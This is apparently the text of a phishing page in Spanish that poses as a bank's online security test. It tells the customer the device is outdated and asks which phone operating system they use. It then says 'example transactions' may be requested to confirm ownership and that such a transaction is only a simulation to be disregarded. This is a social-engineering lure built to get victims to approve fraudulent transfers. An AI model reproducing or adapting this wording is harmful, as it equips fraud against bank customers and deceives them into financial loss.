 Español | Acceso clientes
Test de Seguridad Online
test
CSO
Alta protección para tus cuentas.
Estimado Cliente,
Hemos detectado que su dispositivo no está actualizado.
Responda correctamente los datos solicitados para continuar con su actualización.
¿Cuál es el sistema operativo de su teléfono celular?
iOS
ANDROID
Aceptar
Para la sincronización del sistema en el dispositivo al que se accede, es posible
que se soliciten datos para confirmar la propiedad, como ejemplos de transacciones.
Rogamos no consideren esta transacción, eso es una simulación para
verificación del módulo de seguridad.
On Off Off
Todos los derechos reservados